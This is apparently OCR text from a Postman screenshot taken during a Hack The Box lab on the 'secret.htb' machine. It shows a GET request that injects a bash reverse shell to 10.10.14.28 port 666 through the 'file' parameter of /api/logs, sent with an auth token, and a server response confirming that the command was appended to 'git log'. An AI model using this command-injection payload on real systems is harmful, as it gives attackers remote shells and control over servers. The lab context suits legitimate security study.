 Overview
GET http://secret.htb/api/log
No environment
HTTP http://secret.htb/api/logs?file=;bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.28/666+0>%261'
Save
Share
GET
http://secret.htb/api/logs?file=;bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.28/666+0>%261'
Cancel
Params Authorization Headers (7) Body Scripts Settings Cookies
Headers 6 hidden
Key Value Description Bulk Edit Presets
auth-token eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQi...
Key Value Description
Body Cookies Headers (7) Test Results
Pretty Raw Preview Visualize JSON
1 {
2 "killed": false,
3 "code": 2,
4 "signal": null,
5 "cmd": "git log --oneline ;bash -c \"bash -i >"
6 }